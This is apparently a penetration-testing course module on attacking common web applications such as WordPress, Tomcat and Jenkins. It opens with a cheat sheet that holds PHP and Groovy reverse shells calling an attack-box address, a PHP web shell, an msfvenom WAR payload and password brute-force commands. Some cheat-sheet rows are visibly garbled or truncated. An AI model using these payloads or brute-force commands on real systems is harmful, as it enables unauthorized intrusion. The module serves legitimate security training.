The cheat sheet is a useful command reference for this module.

| Command | Description | ||

|---|---|---|---|

sudo vim /etc/hosts |

Opens the /etc/hosts with vim to start adding hostnames |

||

sudo nmap -p 80,443,8000,8080,8180,8888,10000 --open -oA web_discovery -iL scope_list |

Runs an nmap scan using common web application ports based on a scope list (scope_list) and outputs to a file (web_discovery) in all formats (-oA) |

||

eyewitness --web -x web_discovery.xml -d <nameofdirectorytobecreated> |

Runs eyewitness using a file generated by an nmap scan (web_discovery.xml) and creates a directory (-d) |

||

| `cat web_discovery.xml \ | ./aquatone -nmap` | Concatenates the contents of nmap scan output (web_discovery.xml) and pipes it to aquatone (./aquatone) while ensuring aquatone recognizes the file as nmap scan output (-nmap) |

|

sudo wpscan --url <http://domainnameoripaddress> --enumerate |

Runs wpscan using the --enmuerate flag. Can replace the url with any valid and reachable URL in each challenge |

||

sudo wpscan --password-attack xmlrpc -t 20 -U john -P /usr/share/wordlists/rockyou.txt --url <http://domainnameoripaddress> |

Runs wpscan and uses it to perform a password attack (--password-attack) against the specified url and references a word list (/usr/share/wordlists/rockyou.txt) |

||

curl -s http://<hostnameoripoftargetsite/path/to/webshell.php?cmd=id |

cURL command used to execute commands (cmd=id) on a vulnerable system utilizing a php-based webshell |

||

<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/<ip address of attack box>/<port of choice> 0>&1'"); |

PHP code that will execute a reverse shell on a Linux-based system | ||

droopescan scan joomla --url http://<domainnameoripaddress> |

Runs droopescan against a joomla site located at the specified url |

||

sudo python3 joomla-brute.py -u http://dev.inlanefreight.local -w /usr/share/metasploit-framework/data/wordlists/http_default_pass.txt -usr <username or path to username list> |

Runs joomla-brute.py tool with python3 against a specified url, utilizing a specified wordlist (/usr/share/metasploit-framework/data/wordlists/http_default_pass.txt) and user or list of usernames (-usr) |

||

<?php system($_GET['dcfdd5e021a869fcc6dfaef8bf31377e']); ?> |

PHP code that will allow for web shell access on a vulnerable drupal site. Can be used through browisng to the location of the file in the web directory after saving. Can also be leveraged utilizing curl. See next command. | ||

| `curl -s |

grep uid \ | cut -f4 -d">"` | Uses curl to navigate to php web shell file and run system commands (=id) on the target |

gobuster dir -u <http://domainnameoripaddressofsite> -w /usr/share/dirbuster/wordlists/directory-list-2.3-small.txt |

gobuster powered directory brute forcing attack refrencing a wordlist (/usr/share/dirbuster/wordlists/directory-list-2.3-small.txt) |

||

auxiliary/scanner/http/tomcat_mgr_login |

Useful Metasploit scanner module used to perform a bruteforce login attack against a tomcat site | ||

python3 mgr_brute.py -U <http://domainnameoripaddressofTomCatsite> -P /manager -u /usr/share/metasploit-framework/data/wordlists/tomcat_mgr_default_users.txt -p /usr/share/metasploit-framework/data/wordlists/tomcat_mgr_default_pass.txt |

Runs mgr_brute.py using python3 against the specified website starts in the /manager directory (-P /manager) and references a specified user or userlist ( -u) as well as a specified password or password list (-p) |

||

msfvenom -p java/jsp_shell_reverse_tcp LHOST=<ip address of attack box> LPORT=<port to listen on to catch a shell> -f war > backup.war |

Generates a jsp-based reverse shell payload in the form of a .war file utilizing msfvenom |

||

nmap -sV -p 8009,8080 <domainname or IP address of tomcat site> |

Nmap scan useful in enumerating Apache Tomcat and AJP services | ||

| `r = Runtime.getRuntime() p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/10.10.14.15/8443;cat <&5 \ | while read line; do \$line 2>&5 >&5; done"] as String[]) p.waitFor()` | Groovy-based reverse shell payload/code that can work with admin access to the Script Console of a Jenkins site. Will work when the underlying OS is Linux |

|

def cmd = "cmd.exe /c dir".execute(); println("${cmd.text}"); |

Groovy-based payload/code that can work with admin access to the Script Console of a Jenkins site. This will allow webshell access and to execute commands on the underlying Windows system |

||

String host="localhost"; int port=8044; String cmd="cmd.exe"; Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new So); |

Groovy-based reverse shell payload/code that can work with admin acess to the Script Console of a Jenkinssite. Will work when the underlying OS is Windows |

||

| reverse_shell_splunk | A simple Splunk package for obtaining revershells on Windows and Linux systems | ||

Web-based applications are prevalent in most if not all environments that we encounter as penetration testers. During our assessments, we will come across a wide variety of web applications such as Content Management Systems (CMS), custom web applications, intranet portals used by developers and sysadmins, code repositories, network monitoring tools, ticketing systems, wikis, knowledge bases, issue trackers, servlet container applications, and more. It's common to find the same applications across many different environments. While an application may not be vulnerable in one environment, it may be misconfigured or unpatched in the next. An assessor needs to have a firm grasp of enumerating and attacking the common applications covered in this module.

Web applications are interactive applications that can be accessed via web browsers. Web applications typically adopt a client-server architecture to run and handle interactions. They usually are made up of front-end components (the website interface, or "what the user sees") that run on the client-side (browser) and other back-end components (web application source code) that run on the server-side (back end server/databases). For an in-depth study of the structure and function of web applications, check out the Introduction to Web Applications module.

All types of web applications (commercial, open-source, and custom) can suffer from the same kinds of vulnerabilities and misconfigurations, namely the top 10 web application risks covered in the OWASP Top 10. While we may encounter vulnerable versions of many common applications that suffer from known (public) vulnerabilities such as SQL injection, XSS, remote code execution bugs, local file read, and unrestricted file upload, it is equally important for us to understand how we can abuse the built-in functionality of many of these applications to achieve remote code execution.

As organizations continue to harden their external perimeter and limit exposed services, web applications are becoming a more attractive target for malicious actors and penetration testers alike. More and more companies are transitioning to remote work and exposing (intentionally or unintentionally) applications to the outside world. The applications discussed in this module are typically just as likely to be exposed on the external network as the internal network. These applications can serve as a foothold into the internal environment during an external assessment or as a foothold, lateral movement, or additional issue to report to our client during an internal assessment.

The state of application security in 2021 was a research survey commissioned by Barracuda to gather information from application security-related decision-makers. The survey includes responses from 750 decision-makers in companies with 500 or more employees across the globe. The survey findings were astounding: 72% of respondents stated that their organization suffered at least one breach due to an application vulnerability, 32% suffered two breaches, and 14% suffered three. The organizations polled broke down their challenges as follows: bot attacks (43%), software supply chain attacks (39%), vulnerability detection (38%), and securing APIs (37%). This module will focus on known vulnerabilities and misconfigurations in open-source and commercial applications (free versions demoed in this module), which make up a large percentage of the successful attacks that organizations face regularly.

This module will study several common applications in-depth while briefly covering some other less common (but still seen often) ones. Just some of the categories of applications we may come across during a given assessment that we may be able to leverage to gain a foothold or gain access to sensitive data include:

| Category | Applications |

|---|---|

| Web Content Management | Joomla, Drupal, WordPress, DotNetNuke, etc. |

| Application Servers | Apache Tomcat, Phusion Passenger, Oracle WebLogic, IBM WebSphere, etc. |

| Security Information and Event Management (SIEM) | Splunk, Trustwave, LogRhythm, etc. |

| Network Management | PRTG Network Monitor, ManageEngine Opmanger, etc. |

| IT Management | Nagios, Puppet, Zabbix, ManageEngine ServiceDesk Plus, etc. |

| Software Frameworks | JBoss, Axis2, etc. |

| Customer Service Management | osTicket, Zendesk, etc. |

| Search Engines | Elasticsearch, Apache Solr, etc. |

| Software Configuration Management | Atlassian JIRA, GitHub, GitLab, Bugzilla, Bugsnag, Bitbucket, etc. |

| Software Development Tools | Jenkins, Atlassian Confluence, phpMyAdmin, etc. |

| Enterprise Application Integration | Oracle Fusion Middleware, BizTalk Server, Apache ActiveMQ, etc. |

As you can see browsing the links for each category above, there are thousands of applications that we may encounter during a given assessment. Many of these suffer from publicly known exploits or have functionality that can be abused to gain remote code execution, steal credentials, or access sensitive information with or without valid credentials. This module will cover the most prevalent applications that we repeatedly see during internal and external assessments.

Let's take a look at the Enlyft website. We can see, for example, they were able to gather data on over 3.7 million companies that are using WordPress which makes up nearly 70% of the market share worldwide for Web Content Management applications for all companies polled. For SIEM tool Splunk was used by 22,174 of the companies surveyed and represented nearly 30% of the market share for SIEM tools. While the remaining applications we will cover represent a much smaller market share for their respective category, I still see these often, and the skills learned here can be applied to many different situations.

While working through the section examples, questions, and skills assessments, make a concerted effort to learn how these applications work and why specific vulnerabilities and misconfigurations exist rather than just reproducing the examples to move swiftly through the module. These skills will benefit you greatly and could likely help you identify attack paths in different applications that you encounter during an assessment for the first time. I still encounter applications that I have only seen a few times or never before, and approaching them with this mindset has often helped me pull off attacks or find a way to abuse built-in functionality.

For example, during one external penetration test, I encountered the Nexus Repository OSS application from Sonatype, which I had never seen before. I quickly found that the default admin credentials of admin:admin123 for that version had not been changed, and I was able to log in and poke around the admin functionality. In this version, I leveraged the API as an authenticated user to gain remote code execution on the system. I encountered this application on another assessment, was able to log in with default credentials yet again. This time was able to abuse the Tasks functionality (which was disabled the first time I encountered this application) and write a quick Groovy script in Java syntax to execute a script and gain remote code execution. This is similar to how we'll abuse the Jenkins script console later in this module. I have encountered many other applications, such as OpManager from ManageEngine that allow you to run a script as the user that the application is running under (usually the powerful NT AUTHORITY\SYSTEM account) and gain a foothold. We should never overlook applications during an internal and external assessment as they may be our only way "in" in a relatively well-maintained environment.

I typically run into at least one of the applications below, which we will cover in-depth throughout the module sections. While we cannot cover every possible application that we may encounter, the skills taught in this module will prepare us to approach all applications with a critical eye and assess them for public vulnerabilities and misconfigurations.

| Application | Description |

|---|---|

| WordPress | WordPress is an open-source Content Management System (CMS) that can be used for multiple purposes. It's often used to host blogs and forums. WordPress is highly customizable as well as SEO friendly, which makes it popular among companies. However, its customizability and extensible nature make it prone to vulnerabilities through third-party themes and plugins. WordPress is written in PHP and usually runs on Apache with MySQL as the backend. |

| Drupal | Drupal is another open-source CMS that is popular among companies and developers. Drupal is written in PHP and supports using MySQL or PostgreSQL for the backend. Additionally, SQLite can be used if there's no DBMS installed. Like WordPress, Drupal allows users to enhance their websites through the use of themes and modules. |

| Joomla | Joomla is yet another open-source CMS written in PHP that typically uses MySQL but can be made to run with PostgreSQL or SQLite. Joomla can be used for blogs, discussion forums, e-commerce, and more. Joomla can be customized heavily with themes and extensions and is estimated to be the third most used CMS on the internet after WordPress and Shopify. |

| Tomcat | Apache Tomcat is an open-source web server that hosts applications written in Java. Tomcat was initially designed to run Java Servlets and Java Server Pages (JSP) scripts. However, its popularity increased with Java-based frameworks and is now widely used by frameworks such as Spring and tools such as Gradle. |

| Jenkins | Jenkins is an open-source automation server written in Java that helps developers build and test their software projects continuously. It is a server-based system that runs in servlet containers such as Tomcat. Over the years, researchers have uncovered various vulnerabilities in Jenkins, including some that allow for remote code execution without requiring authentication. |



| Splunk | Splunk is a log analytics tool used to gather, analyze and visualize data. Though not originally intended to be a SIEM tool, Splunk is often used for security monitoring and business analytics. Splunk deployments are often used to house sensitive data and could provide a wealth of information for an attacker if compromised. Historically, Splunk has not suffered from a considerable amount of known vulnerabilities aside from an information disclosure vulnerability (CVE-2018-11409), and an authenticated remote code execution vulnerability in very old versions (CVE-2011-4642). |

| PRTG Network Monitor | PRTG Network Monitor is an agentless network monitoring system that can be used to monitor metrics such as uptime, bandwidth usage, and more from a variety of devices such as routers, switches, servers, etc. It utilizes an auto-discovery mode to scan a network and then leverages protocols such as ICMP, WMI, SNMP, and NetFlow to communicate with and gather data from discovered devices. PRTG is written in Delphi. |

| osTicket | osTicket is a widely-used open-source support ticketing system. It can be used to manage customer service tickets received via email, phone, and the web interface. osTicket is written in PHP and can run on Apache or IIS with MySQL as the backend. |

| GitLab | GitLab is an open-source software development platform with a Git repository manager, version control, issue tracking, code review, continuous integration and deployment, and more. It was originally written in Ruby but now utilizes Ruby on Rails, Go, and Vue.js. GitLab offers both community (free) and enterprises versions of the software. |

Throughout the module sections, we will refer to URLs such as http://app.inlanefreight.local. To simulate a large, realistic environment with multiple webservers, we utilize Vhosts to house the web applications. Since these Vhosts all map to a different directory on the same host, we have to make manual entries in our /etc/hosts file on the Pwnbox or local attack VM to interact with the lab. This needs to be done for any examples that show scans or screenshots using a FQDN. Sections such as Splunk that only use the spawned target's IP address will not require a hosts file entry, and you can just interact with the spawned IP address and associated port.

To do this quickly, we could run the following:

Introduction to Attacking Common Applications

root@htb[/htb]$ IP=10.129.42.195

root@htb[/htb]$ printf "%s\t%s\n\n" "$IP" "app.inlanefreight.local dev.inlanefreight.local blog.inlanefreight.local" | sudo tee -a /etc/hosts

After this command, our /etc/hosts file would look like the following (on a newly spawned Pwnbox):

Introduction to Attacking Common Applications

root@htb[/htb]$ cat /etc/hosts

# Your system has configured 'manage_etc_hosts' as True.

# As a result, if you wish for changes to this file to persist

# then you will need to either

# a.) make changes to the master file in /etc/cloud/templates/hosts.debian.tmpl

# b.) change or remove the value of 'manage_etc_hosts' in

# /etc/cloud/cloud.cfg or cloud-config from user-data

#

127.0.1.1 htb-9zftpkslke.htb-cloud.com htb-9zftpkslke

127.0.0.1 localhost

# The following lines are desirable for IPv6 capable hosts

::1 ip6-localhost ip6-loopback

fe00::0 ip6-localnet

ff00::0 ip6-mcastprefix

ff02::1 ip6-allnodes

ff02::2 ip6-allrouters

ff02::3 ip6-allhosts

10.129.42.195 app.inlanefreight.local dev.inlanefreight.local blog.inlanefreight.local

You may wish to write your own script or edit the hosts file by hand, which is fine.

If you spawn a target during a section and cannot access it directly via the IP be sure to check your hosts file and update any entries!

Module exercises that require vhosts will display a list that you can use to edit your hosts file after spawning the target VM at the bottom of the respective section.

To effectively manage their network, an organization should maintain (and continuously update) an asset inventory that includes all network-connected devices (servers, workstations, network appliances, etc.), installed software, and applications in use across the environment. If an organization is unsure what is present on its network, how will it know what to protect and what potential holes exist? The organization should know if applications are installed locally or hosted by a third party, their current patch level, if they are at or nearing end-of-life, be able to detect any rogue applications in the network (or "shadow IT"), and have enough visibility into each application to ensure that they are adequately secured with strong (non-default) passwords, and ideally, multi-factor authentication is enabled. Certain applications have administrative portals that can be restricted to only being accessible from specific IP addresses or the host itself (localhost).

The reality is that many organizations do not know everything on their network, and some organizations have very little visibility, and we can help them with this. The enumeration that we perform can be highly beneficial to our clients to help them enhance or start building an asset inventory. We may very likely identify applications that have been forgotten, demo versions of software that perhaps have had their trial license expired and converted to a version that does not require authentication (in the case of Splunk), applications with default/weak credentials, unauthorized/misconfigured applications, and applications that suffer from public vulnerabilities. We can provide this data to our clients as a combination of the findings in our reports (i.e., an application with default credentials admin:admin, as appendices such as a list of identified services mapped to hosts, or supplemental scan data). We can even take it a step further and educate our clients on some of the tools that we use daily so they can begin to perform periodic and proactive recon of their networks and find gaps before penetration testers, or worse, attackers, find them first.

As penetration testers, we need to have strong enumeration skills and be able to get the "lay of the land" on any network starting with very little to no information (black box discovery or just a set of CIDR ranges). Typically, when we connect to a network, we'll start with a ping sweep to identify "live hosts." From there, we will usually begin targeted port scanning and, eventually, deeper port scanning to identify running services. In a network with hundreds or thousands of hosts, this enumeration data can become unwieldy. Let's say we perform an Nmap port scan to identify common web services such as:

Nmap - Web Discovery

Application Discovery & Enumeration

root@htb[/htb]$ nmap -p 80,443,8000,8080,8180,8888,1000 --open -oA web_discovery -iL scope_list

We may find an enormous amount of hosts with services running on ports 80 and 443 alone. What do we do with this data? Sifting through the enumeration data by hand in a large environment would be far too time-consuming, especially since most assessments are under strict time constraints. Browsing to each IP/hostname + port would also be highly inefficient.

Lucky for us, several great tools exist that can greatly assist in this process. Two phenomenal tools that every tester should have in their arsenal are EyeWitness and Aquatone. Both of these tools can be fed raw Nmap XML scan output (Aquatone can also take Masscan XML; EyeWitness can take Nessus XML output) and be used to quickly inspect all hosts running web applications and take screenshots of each. The screenshots are then assembled into a report that we can work through in the web browser to assess the web attack surface.





These screenshots can help us narrow down potentially 100s of hosts and build a more targeted list of applications that we should spend more time enumerating and attacking. These tools are available for both Windows and Linux, so we can utilize them on whatever we choose for our attack box in a given environment. Let's walk through some examples of each to create an inventory of applications present in the target INLANEFREIGHT.LOCAL domain.

Though we will cover notetaking, reporting, and documentation in a separate module, it is worth taking the opportunity to select a notetaking application if we haven't done so and begin setting it up to best record the data we are gathering in this phase. The module Getting Started discusses several notetaking applications. If you have not chosen one at this point, it would be an excellent time to start. Tools like OneNote, Evernote, Notion, Cherrytree, etc., are all good options, and it comes down to personal preference. Regardless of the tool you choose, we should be working on our notetaking methodology at this point and be creating templates that we can use in our tool of choice set up for every assessment type.

For this section, I would break down the Enumeration & Discovery section of my notebook into a separate Application Discovery section. Here I would create subsections for the scope, scans (Nmap, Nessus, Masscan, etc.), application screenshotting, and interesting/notable hosts to dig more into later. It is important to time and date stamp every scan that we perform and save all output and the exact scan syntax that was performed and the targeted hosts. This can be useful later on if the client has any questions about the activity they saw during the assessment. Being organized from the start and keeping detailed logs and notes will help us greatly with the final report. I typically set up the skeleton of the report at the beginning of the assessment along with my notebook so I can begin filling in certain sections of the report while waiting for a scan to finish. All of this will save time at the end of the engagement, leave us more time for the fun stuff (testing misconfigurations and exploits!), and ensure that we are as thorough as possible.

An example OneNote (also applicable to other tools) structure may look like the following for the discovery phase:

External Penetration Test - <Client Name>

Scope (including in-scope IP addresses/ranges, URLs, any fragile hosts, testing timeframes, and any limitations or other relative information we need handy)Client Points of ContactCredentialsDiscovery/EnumerationScansLive hostsApplication DiscoveryScansInteresting/Notable HostsExploitation<Hostname or IP><Hostname or IP>Post-Exploitation<Hostname or IP><<Hostname or IP>We will refer back to this structure throughout the module, so it would be a very beneficial exercise to replicate this and record all of our work on this module as if we were working through an actual engagement. This will help us refine our documentation methodology, an essential skill for a successful penetration tester. Having notes to refer back to from each section will be helpful when we get to the three skills assessments at the end of the module and will be extremely helpful as we progress in the Penetration Tester path.

Let's assume our client provided us with the following scope:

Application Discovery & Enumeration

root@htb[/htb]$ cat scope_list

app.inlanefreight.local

dev.inlanefreight.local

drupal-dev.inlanefreight.local

drupal-qa.inlanefreight.local

drupal-acc.inlanefreight.local

drupal.inlanefreight.local

blog-dev.inlanefreight.local

blog.inlanefreight.local

app-dev.inlanefreight.local

jenkins-dev.inlanefreight.local

jenkins.inlanefreight.local

web01.inlanefreight.local

gitlab-dev.inlanefreight.local

gitlab.inlanefreight.local

support-dev.inlanefreight.local

support.inlanefreight.local

inlanefreight.local

10.129.201.50

We can start with an Nmap scan of common web ports. I'll typically do an initial scan with ports 80,443,8000,8080,8180,8888,10000 and then run either EyeWitness or Aquatone (or both depending on the results of the first) against this initial scan. While reviewing the screenshot report of the most common ports, I may run a more thorough Nmap scan against the top 10,000 ports or all TCP ports, depending on the size of the scope. Since enumeration is an iterative process, we will run a web screenshotting tool against any subsequent Nmap scans we perform to ensure maximum coverage.

On a non-evasive full scope penetration test, I will usually run a Nessus scan too to give the client the most bang for their buck, but we must be able to perform assessments without relying on scanning tools. Even though most assessments are time-limited (and often not scoped appropriately for the size of the environment), we can provide our clients maximum value by establishing a repeatable and thorough enumeration methodology that can be applied to all environments we cover. We need to be efficient during the information gathering/discovery stage while not taking shortcuts that could leave critical flaws undiscovered. Everyone's methodology and preferred tools will vary a bit, and we should strive to create one that works well for us while still arriving at the same end goal.

All scans we perform during a non-evasive engagement are to gather data as inputs to our manual validation and manual testing process. We should not rely solely on scanners as the human element in penetration testing is essential. We often find the most unique and severe vulnerabilities and misconfigurations only through thorough manual testing.

Let's dig into the scope list mentioned above with an Nmap scan that will typically discover most web applications in an environment. We will, of course, perform deeper scans later on, but this will give us a good starting point.

Note: Not all hosts in the scope list above will be accessible when spawning the target below. There will be separate, similar, exercises at the end of this section in order to reproduce much of what is shown here.

Application Discovery & Enumeration

root@htb[/htb]$ sudo nmap -p 80,443,8000,8080,8180,8888,10000 --open -oA web_discovery -iL scope_list

Starting Nmap 7.80 ( https://nmap.org ) at 2021-09-07 21:49 EDT

Stats: 0:00:07 elapsed; 1 hosts completed (4 up), 4 undergoing SYN Stealth Scan

SYN Stealth Scan Timing: About 81.24% done; ETC: 21:49 (0:00:01 remaining)

Nmap scan report for app.inlanefreight.local (10.129.42.195)

Host is up (0.12s latency).

Not shown: 998 closed ports

PORT STATE SERVICE

22/tcp open ssh

80/tcp open http

Nmap scan report for app-dev.inlanefreight.local (10.129.201.58)

Host is up (0.12s latency).

Not shown: 993 closed ports

PORT STATE SERVICE

22/tcp open ssh

80/tcp open http

8000/tcp open http-alt

8009/tcp open ajp13

8080/tcp open http-proxy

8180/tcp open unknown

8888/tcp open sun-answerbook

Nmap scan report for gitlab-dev.inlanefreight.local (10.129.201.88)

Host is up (0.12s latency).

Not shown: 997 closed ports

PORT STATE SERVICE

22/tcp open ssh

80/tcp open http

8081/tcp open blackice-icecap

Nmap scan report for 10.129.201.50

Host is up (0.13s latency).

Not shown: 991 closed ports

PORT STATE SERVICE

80/tcp open http

135/tcp open msrpc

139/tcp open netbios-ssn

445/tcp open microsoft-ds

3389/tcp open ms-wbt-server

5357/tcp open wsdapi

8000/tcp open http-alt

8080/tcp open http-proxy

8089/tcp open unknown

<SNIP>

As we can see, we identified several hosts running web servers on various ports. From the results, we can infer that one of the hosts is Windows and the remainder are Linux (but cannot be 100% certain at this stage). Pay particularly close attention to the hostnames as well. In this lab, we are utilizing Vhosts to simulate the subdomains of a company. Hosts with dev as part of the FQDN are worth noting down as they may be running untested features or have things like debug mode enabled. Sometimes the hostnames won't tell us too much, such as app.inlanefreight.local. We can infer that it is an application server but would need to perform further enumeration to identify which application(s) are running on it.

